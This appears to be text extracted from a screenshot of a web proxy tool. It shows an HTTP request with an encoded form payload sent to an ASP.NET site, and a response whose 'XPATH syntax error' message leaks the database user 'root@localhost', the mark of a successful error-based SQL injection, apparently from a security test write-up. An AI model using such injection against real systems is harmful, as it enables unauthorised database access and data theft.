 Request
Response
Pretty Raw \n Actions
Pretty Raw Render \n Actions Select extension...
2 Host:
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X
10.15; rv:88.0) Gecko/20100101 Firefox/88.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q
=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded;
charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 183
10 Origin: http:/
11 Connection: keep-alive
12 Referer: http:
13 Cookie: ASP.NET_SessionId=rjnvgvxlnshipsvz2fkxpdqq
14
15 data=
BQn3wkC3ZWKRBKRaZL9veEJEemNwcWk%2BRRegIpLGKZUYsxEd7chDV
dHaXewRxzVaM0nYic1mPW4/eMc/x2N/XWmg/qWAHPozii9StZmi/lRD
TWCBZvnxqeu15E%2BbyMpNzvPyF99uVkCRooQfNQYiajmSMwf/272bj
0YVKbX0vGc%3D
1 HTTP/1.1 200 OK
2 Cache-Control: private
3 Content-Type: application/json; charset=utf-8
4 Server: Microsoft-IIS/10.0
5 X-AspNetMvc-Version: 5.2
6 X-AspNet-Version: 4.0.30319
7 X-Powered-By: ASP.NET
8 Date: Thu, 27 May 2021 09:24:08 GMT
9 Content-Length: 71
10
11 {
"flag":false,
"msg":"XPATH syntax error: \u0027#root@localhost#\u0027
}